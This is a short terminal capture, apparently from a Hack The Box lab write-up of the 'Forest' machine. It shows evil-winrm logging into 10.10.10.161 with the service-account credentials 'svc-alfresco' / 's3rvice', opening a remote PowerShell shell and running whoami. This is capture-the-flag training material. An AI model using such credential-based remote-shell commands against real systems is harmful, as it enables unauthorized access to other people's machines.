 ┌──(kali㉿kali-raspberry-pi)-[~/htb/forest]
└─$ evil-winrm -i 10.10.10.161 -u 'svc-alfresco' -p 's3rvice'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> whoami
htb\svc-alfresco
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>